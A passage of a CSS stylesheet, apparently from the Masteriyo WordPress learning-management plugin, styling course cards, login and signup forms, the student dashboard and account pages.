  line-height: 20px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info svg,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info svg {
  width: 16px;
  height: 16px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info-duration, .masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info-students, .masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info-lessons,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info-duration,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info-students,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--info-lessons {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-title-wrapper,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-title-wrapper {
  display: flex;
  align-items: flex-start;
  margin: 16px 0 20px;
  gap: 20px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-title-wrapper .masteriyo-archive-card__content--course-title,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-title-wrapper .masteriyo-archive-card__content--course-title {
  margin: 0;
  width: 100%;
  max-width: 100%;
  overflow-wrap: break-word;
  word-wrap: break-word;
  word-break: break-word;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-title-wrapper .masteriyo-archive-card__content--course-title .masteriyo-course-title,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-title-wrapper .masteriyo-archive-card__content--course-title .masteriyo-course-title {
  margin: 0;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-title-wrapper .masteriyo-wishlist,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-title-wrapper .masteriyo-wishlist {
  padding-top: 1px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-title-wrapper .masteriyo-wishlist-toggle,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-title-wrapper .masteriyo-wishlist-toggle {
  position: unset;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--course-title,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--course-title {
  display: block;
  margin: 12px 0;
  text-decoration: none;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--course-title:hover .masteriyo-course-title,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--course-title:hover .masteriyo-course-title {
  color: var(--masteriyo-color-primary);
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--course-title .masteriyo-course-title,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content--course-title .masteriyo-course-title {
  color: #424360;
  font-size: 18px;
  font-weight: 600;
  line-height: 26px;
  padding: 0;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.modern-progress,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.modern-progress {
  padding-bottom: 16px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-header .progress-label,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-header .progress-label {
  font-size: 14px;
  line-height: 24px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-header .progress-percent,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-header .progress-percent {
  font-size: 18px;
  line-height: 26px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-header .completed-info,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-header .completed-info {
  display: none;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.course-completed-banner .completed-icon svg,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.course-completed-banner .completed-icon svg {
  width: 20px;
  height: 20px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.course-completed-banner .completed-text,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.course-completed-banner .completed-text {
  font-size: 15px;
  line-height: 25px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.course-completed-banner .complete-eye-icon,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-progress-bar .course-progress-box.course-completed-banner .complete-eye-icon {
  display: none;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-pricing--wrapper,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-pricing--wrapper {
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 2px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-pricing--wrapper .masteriyo-btn-primary,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-pricing--wrapper .masteriyo-btn-primary {
  min-height: 36px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-modern-layout--stats-rating,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-modern-layout--stats-rating {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row-reverse;
  gap: 20px;
  margin-bottom: 16px;
  align-items: baseline;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-modern-layout--stats-rating .masteriyo-archive-card__content--info,
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-modern-layout--stats-rating .masteriyo-archive-card__content--info {
  margin-bottom: 0;
  flex: 1;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-archive--aside:not(:has(*)),
.masteriyo-related-post[data-layout=layout_1] .masteriyo-archive-cards .masteriyo-archive-card__content .masteriyo-course-archive--aside:not(:has(*)) {
  display: none;
}

.masteriyo-container:has([data-layout=layout_2]) ul.page-numbers {
  margin-top: 20px;
}

.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards {
  grid-auto-rows: min-content;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards.col-1 .masteriyo-course-card,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards.col-1 .masteriyo-course-card {
  max-height: 500px;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--course-title:hover,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--course-title:hover {
  text-decoration: none;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--course-title:hover .masteriyo-course-title,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--course-title:hover .masteriyo-course-title {
  color: var(--masteriyo-color-primary);
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--course-title .masteriyo-course-title,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--course-title .masteriyo-course-title {
  transition: all 0.3s ease-in-out;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content .masteriyo-course-category,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content .masteriyo-course-category {
  margin-bottom: 8px;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content .masteriyo-course-category--item,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content .masteriyo-course-category--item {
  color: var(--masteriyo-color-white);
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content .masteriyo-course-title-wrapper .masteriyo-course-title,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content .masteriyo-course-title-wrapper .masteriyo-course-title {
  padding: 0;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content .masteriyo-single-course--course-coming-soon-btn,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content .masteriyo-single-course--course-coming-soon-btn {
  color: var(--masteriyo-color-primary);
  background: #f7f7f7;
  border: 0;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--info,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--info {
  justify-content: flex-start;
  gap: 10px 20px;
  flex-wrap: wrap;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--info-duration .masteriyo-info-label,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--info-duration .masteriyo-info-label {
  margin-left: 8px;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-course-expiration--text,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-course-expiration--text {
  margin-bottom: 0;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-label,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-label {
  font-size: 14px;
  line-height: 24px;
  color: var(--masteriyo-color-white);
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-percent,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-percent {
  font-size: 18px;
  line-height: 26px;
  color: var(--masteriyo-color-white);
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-course-progress-bar .course-progress-box.modern-progress .course-completed-banner .completed-icon svg,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-course-progress-bar .course-progress-box.modern-progress .course-completed-banner .completed-icon svg {
  width: 20px;
  height: 20px;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-course-progress-bar .course-progress-box.modern-progress .course-completed-banner .completed-text,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-course-progress-bar .course-progress-box.modern-progress .course-completed-banner .completed-text {
  font-size: 15px;
  line-height: 25px;
  color: var(--masteriyo-color-white);
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container:has(.masteriyo-course-card__content--info) .masteriyo-course-card__content--desc,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container:has(.masteriyo-course-card__content--info) .masteriyo-course-card__content--desc {
  margin-bottom: 0;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-archive-card__image-preview-button,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-archive-card__image-preview-button {
  display: flex;
  align-items: center;
  gap: 8px;
  background: var(--masteriyo-color-primary);
  justify-content: center;
  flex-direction: row-reverse;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-archive-card__image-preview-button--icon,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-archive-card__image-preview-button--icon {
  display: flex;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-archive-card__image-preview-button--icon svg,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-archive-card__image-preview-button--icon svg {
  width: 16px;
  height: 16px;
  fill: var(--masteriyo-color-white);
  transition: all 0.3s ease-in-out;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-archive-card__image-preview-button:hover svg,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-archive-card__image-preview-button:hover svg {
  transform: translateX(6px);
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-btn-primary,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--container .masteriyo-btn-primary {
  margin-top: 12px;
  min-height: 34px;
  text-decoration: none;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--rating-amount,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content--rating-amount {
  font-size: 14px;
  line-height: 24px;
}
.masteriyo-related-post[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content .masteriyo-wishlist .masteriyo-icon-svg,
.masteriyo-course-list-display-section[data-layout=layout_2] .masteriyo-course-cards .masteriyo-course-card__content .masteriyo-wishlist .masteriyo-icon-svg {
  padding: 6px;
  border-radius: 4px;
}

.masteriyo-login {
  width: 50%;
  padding: 48px;
}
.masteriyo-login--wrapper .masteriyo-title {
  font-size: 24px;
  line-height: 34px;
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 24px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-login--form .masteriyo-label {
  font-size: 15px;
  line-height: 25px;
  font-weight: 500;
  margin-bottom: 8px;
  color: #222222;
}
.masteriyo-login-btn {
  width: 100%;
}
.masteriyo-login .masteriyo_session_limit_warning {
  background-color: rgb(233, 191, 217);
  border: 1px solid rgb(139, 81, 94);
  padding: 2px 2px 2px 8px;
  font-weight: 400;
}
.masteriyo-login .masteriyo-input {
  margin-bottom: 24px;
}
.masteriyo-login .masteriyo-remember-forgot {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  font-size: 15px;
  line-height: 25px;
}
.masteriyo-login .masteriyo-remember-forgot {
  margin-bottom: 24px;
}
.masteriyo-login .masteriyo-remember-me {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-login .masteriyo-remember-me > label {
  margin: 0;
}
.masteriyo-login .masteriyo-remember-me input[type=checkbox] {
  margin: 0;
}
.masteriyo-login #masteriyo-recaptcha {
  margin-bottom: 24px;
}

.masteriyo-reset {
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--masteriyo-color-black);
}
.masteriyo-reset--wrapper {
  background: var(--masteriyo-color-white);
}
.masteriyo-reset--title {
  margin-bottom: 30px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-reset .masteriyo-input {
  margin-bottom: 24px;
}
.masteriyo-reset .masteriyo-btn-wrapper {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
}

.masteriyo-signup {
  display: flex;
  justify-content: center;
  align-items: center;
}
.masteriyo-signup--wrapper {
  background: var(--masteriyo-color-white);
  width: 100%;
  padding: 48px;
  border-radius: 8px;
}
.masteriyo-signup--title {
  font-size: 24px;
  line-height: 34px;
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 24px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-signup .masteriyo-title {
  font-size: 24px;
  line-height: 34px;
  color: var(--masteriyo-color-heading);
  font-weight: 500;
}
.masteriyo-signup > span {
  font-size: 18px;
  line-height: 28px;
  color: #383838;
  font-weight: 400;
}
.masteriyo-signup .masteriyo-signup-form .masteriyo-signup-brevo-consent-checkbox--wrapper {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-signup .masteriyo-signup-form .masteriyo-signup-brevo-consent-checkbox--wrapper input[type=checkbox] {
  margin-right: 0;
}
.masteriyo-signup .masteriyo-signup-form .masteriyo-signup-brevo-consent-checkbox--wrapper .masteriyo-label {
  margin-bottom: 0;
  font-weight: 400;
}
.masteriyo-signup .masteriyo-input {
  margin-bottom: 24px;
}
.masteriyo-signup .masteriyo-password .masteriyo-input {
  margin-bottom: 8px;
}
.masteriyo-signup .masteriyo-password .masteriyo-note {
  margin-bottom: 24px;
}
.masteriyo-signup .masteriyo-gdpr {
  margin-bottom: 24px;
}
.masteriyo-signup .masteriyo-btn-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.masteriyo-signup .masteriyo-remember-me {
  display: flex;
  align-items: center;
  margin-bottom: 24px;
}
.masteriyo-signup .masteriyo-remember-me > label {
  margin: 0;
}
.masteriyo-signup #masteriyo-recaptcha {
  margin-bottom: 24px;
}

.masteriyo .masteriyo-main {
  display: flex;
  justify-content: space-between;
  flex-direction: row;
  max-width: 100%;
}
.masteriyo .masteriyo-dashboard {
  display: flex;
  flex-direction: column;
  flex: 1 1 74%;
  margin-left: 40px;
}
.masteriyo .masteriyo-dashboard ul {
  margin: 0;
  padding: 0;
}
.masteriyo .masteriyo-dashboard ul li {
  list-style-type: none;
}
.masteriyo .masteriyo-dashboard .masteriyo-btn-primary {
  color: var(--masteriyo-color-white);
}
.masteriyo .masteriyo-dashboard .masteriyo-button {
  color: var(--masteriyo-color-primary);
  padding: 0;
  background-color: transparent;
}
.masteriyo .masteriyo-welcome-notify {
  background: var(--masteriyo-color-primary);
  border-radius: 4px;
  padding: 32px;
  color: var(--masteriyo-color-white);
  position: relative;
}
.masteriyo .masteriyo-welcome-notify .masteriyo-title {
  font-size: 24px;
  font-weight: 500;
  color: var(--masteriyo-color-white);
  margin-bottom: 16px;
}
.masteriyo .masteriyo-welcome-notify .masteriyo-welcome-msg {
  color: var(--masteriyo-color-white);
  margin: 0;
}
.masteriyo .masteriyo-welcome-notify .masteriyo-close {
  position: absolute;
  right: 16px;
  top: 16px;
  width: 24px;
  height: 24px;
  border-radius: 100%;
}
.masteriyo .masteriyo-welcome-notify .masteriyo-close .masteriyo-icon-svg {
  fill: var(--masteriyo-color-white);
}
.masteriyo .masteriyo-welcome-notify .masteriyo-close:hover {
  background: var(--masteriyo-color-white-a10);
}
.masteriyo .masteriyo-welcome-notify .masteriyo-view-account {
  display: inline-flex;
  align-items: center;
  border-radius: 100px;
  padding-left: 24px;
  margin-top: 24px;
}
.masteriyo .masteriyo-welcome-notify .masteriyo-view-account:hover .masteriyo-icon-svg {
  fill: var(--masteriyo-color-white);
}
.masteriyo .masteriyo-db-card {
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 4px;
  transition: all 0.15s ease-in-out;
  flex: 0 1 calc(33.3333333333% - 20px);
  background-color: var(--masteriyo-color-white);
  padding: 30px;
  margin-left: 15px;
  margin-right: 15px;
}
.masteriyo .masteriyo-db-card:hover {
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo .masteriyo-counter {
  display: flex;
  flex-wrap: wrap;
  margin: 30px -15px 0 -15px;
}
.masteriyo .masteriyo-counter .masteriyo-icon-title {
  display: flex;
  align-items: center;
}
.masteriyo .masteriyo-counter .masteriyo-icon-title .masteriyo-icon {
  display: inherit;
  padding: 10px;
  border-radius: 100%;
}
.masteriyo .masteriyo-counter .masteriyo-icon-title .masteriyo-title {
  font-size: 18px;
  font-weight: 500;
  margin: inherit;
  margin-left: 16px;
}
.masteriyo .masteriyo-counter--inprogress .masteriyo-icon {
  background: var(--masteriyo-color-green-a20);
}
.masteriyo .masteriyo-counter--inprogress .masteriyo-icon.masteriyo-icon-svg {
  fill: var(--masteriyo-color-green);
}
.masteriyo .masteriyo-counter--scores .masteriyo-icon {
  background: var(--masteriyo-color-primary-a20);
}
.masteriyo .masteriyo-counter--scores .masteriyo-icon.masteriyo-icon-svg {
  fill: var(--masteriyo-color-primary);
}
.masteriyo .masteriyo-counter--certificates .masteriyo-icon {
  background: var(--masteriyo-color-accent-a20);
}
.masteriyo .masteriyo-counter--certificates .masteriyo-icon.masteriyo-icon-svg {
  fill: var(--masteriyo-color-accent);
}
.masteriyo .masteriyo-counter .masteriyo-number {
  font-size: 36px;
  font-weight: 600;
}
.masteriyo .masteriyo-cstudy {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  margin-top: 30px;
}
.masteriyo .masteriyo-cstudy a {
  text-decoration: none;
}
.masteriyo .masteriyo-cstudy--header {
  display: inline-flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 15px;
}
.masteriyo .masteriyo-cstudy--title {
  font-size: 24px;
  margin: inherit;
  margin-bottom: 0;
}
.masteriyo .masteriyo-cstudy--btn {
  display: inline-flex;
  align-items: center;
  border-radius: 100px;
}
.masteriyo .masteriyo-cstudy--body {
  margin-left: -15px;
  margin-right: -15px;
}
.masteriyo .masteriyo-cstudy--body--wrap {
  justify-content: space-between;
  margin-top: 15px;
}
.masteriyo .masteriyo-cstudy--body--header {
  width: 210px;
  margin-left: 16px;
}
.masteriyo .masteriyo-cstudy--body--img-title {
  display: flex;
  flex-direction: row;
}
.masteriyo .masteriyo-cstudy--body--tag {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 4px;
}
.masteriyo .masteriyo-cstudy--body--pbar {
  flex: 1;
  min-width: 150px;
  margin: 15px;
}
.masteriyo .masteriyo-cstudy--body--img {
  width: 80px;
  height: 80px;
  border-radius: 4px;
}
.masteriyo .masteriyo-cstudy--body--rating {
  display: flex;
  flex-wrap: nowrap;
}
.masteriyo .masteriyo-cstudy--body--rating.masteriyo-icon-svg > svg {
  width: 16px;
  height: 16px;
  fill: var(--masteriyo-color-golden);
}
.masteriyo .masteriyo-cstudy--body--title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 8px;
  padding: 0;
}
.masteriyo .masteriyo-cstudy--body--rt {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.masteriyo .masteriyo-cstudy--body--duration {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  font-size: 14px;
  font-weight: 600;
  margin-left: 16px;
}
.masteriyo .masteriyo-cstudy--body--duration .masteriyo-icon-svg > svg {
  width: 16px;
  height: 16px;
}
.masteriyo .masteriyo-cstudy--body--time {
  margin-left: 4px;
}
.masteriyo .masteriyo-cstudy--body--pstatus {
  font-size: 16px;
  font-weight: 600;
}
.masteriyo .masteriyo-cstudy--body--caption {
  font-size: 12px;
  font-weight: 600;
}
.masteriyo .masteriyo-cstudy--body--btn {
  border-radius: 100px;
  margin-top: 15px;
  margin-bottom: 15px;
}

#masteriyo-account-page ul {
  list-style-type: none;
}

.masteriyo .masteriyo-mycourses a {
  display: block;
  text-decoration: none;
}
.masteriyo .masteriyo-mycourses--title {
  font-size: 24px;
  margin-bottom: 20px;
}
.masteriyo .masteriyo-mycourses--list {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0 -15px;
  margin-bottom: 10px;
}
.masteriyo .masteriyo-mycourses--card {
  border: 1px solid var(--masteriyo-color-border);
  background: var(--masteriyo-color-white);
  margin: 15px 15px 30px 15px;
  flex-basis: calc(33.3333333333% - 30px);
  max-width: 256px;
}
.masteriyo .masteriyo-mycourses--card:focus, .masteriyo .masteriyo-mycourses--card:hover {
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo .masteriyo-mycourses--img {
  width: 100%;
}
.masteriyo .masteriyo-mycourses--detail {
  padding: 20px;
}
.masteriyo .masteriyo-mycourses--header .masteriyo-icon-svg > svg {
  width: 14px;
  height: 14px;
  fill: var(--masteriyo-color-golden);
}
.masteriyo .masteriyo-mycourses--header--title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 4px;
}
.masteriyo .masteriyo-mycourses--rt, .masteriyo .masteriyo-mycourses--rating {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.masteriyo .masteriyo-mycourses--detail {
  display: flex;
  flex-direction: column;
  gap: 16px;
}
.masteriyo .masteriyo-mycourses--body .masteriyo-time-wrap {
  display: flex;
  align-items: center;
  gap: 4px;
}
.masteriyo .masteriyo-mycourses--body .masteriyo-time-wrap .masteriyo-icon-svg > svg {
  width: 16px;
  height: 16px;
}
.masteriyo .masteriyo-mycourses--body--duration {
  font-size: 12px;
  font-weight: 500;
}
.masteriyo .masteriyo-mycourses--body--time {
  margin-top: 4px;
  font-size: 12px;
  font-weight: 500;
}
.masteriyo .masteriyo-mycourses--body--pbar {
  margin-top: 4px;
}
.masteriyo .masteriyo-mycourses--footer {
  margin-top: 8px;
  align-items: center;
}
.masteriyo .masteriyo-mycourses--btn--wrap {
  border-top: 1px solid var(--masteriyo-color-border);
  padding-top: 20px;
}
.masteriyo .masteriyo-mycertificates--list {
  margin-bottom: 40px;
}
.masteriyo .masteriyo-mycertificates--list-wrap > li {
  padding: 16px 0;
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo .masteriyo-mycertificates--list-wrap > li:last-of-type {
  border-bottom: none;
}
.masteriyo .masteriyo-mycertificates .masteriyo-list-header {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
}
.masteriyo .masteriyo-mycertificates .masteriyo-c-img {
  width: 40px;
  height: 40px;
  border-radius: 4px;
}
.masteriyo .masteriyo-mycertificates .masteriyo-c-title {
  margin-left: 16px;
  margin-bottom: inherit;
  font-size: 16px;
  font-weight: 700;
}
.masteriyo .masteriyo-mycertificates .masteriyo-c-btn {
  border-radius: 100px;
}

.masteriyo-account {
  gap: 64px;
}
.masteriyo-account--header {
  flex: 1 1 15%;
  min-width: 160px;
}
.masteriyo-account-img {
  width: 160px;
  height: 160px;
  border-radius: 100px;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo-account--name {
  font-size: 36px;
  margin-bottom: 10px;
}
.masteriyo-account--membership {
  color: var(--masteriyo-color-text-light);
  display: block;
  margin-bottom: 20px;
}
.masteriyo-account--body {
  flex: 1 1 65%;
  gap: 64px;
}
.masteriyo-account--body li {
  padding: 8px 0;
}

.masteriyo .masteriyo-login-form-wrapper.no-signup {
  width: 50%;
}
.masteriyo .masteriyo-login-form-wrapper.no-signup .masteriyo-login {
  width: 100%;
}

.masteriyo-login-form-wrapper {
  max-width: 1200px;
  margin: 0 auto;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 8px;
  overflow: hidden;
}
.masteriyo-login-form-wrapper .masteriyo-signup {
  gap: 20px;
  flex: 1;
  flex-direction: column;
  background-color: var(--masteriyo-color-primary-lightest);
  border-left: 1px solid var(--masteriyo-color-border);
  padding-top: 48px;
  padding-bottom: 48px;
}
.masteriyo-login-form-wrapper .masteriyo-signup .masteriyo-title {
  margin: 0;
  color: var(--masteriyo-color-heading);
}
.masteriyo-login-form-wrapper .masteriyo-signup a {
  width: 60%;
  text-decoration: none;
}
.masteriyo-login-form-wrapper .masteriyo-signup a:hover {
  color: var(--masteriyo-color-white);
}

.theme-twentytwentytwo .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),
.theme-twentytwentyone .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),
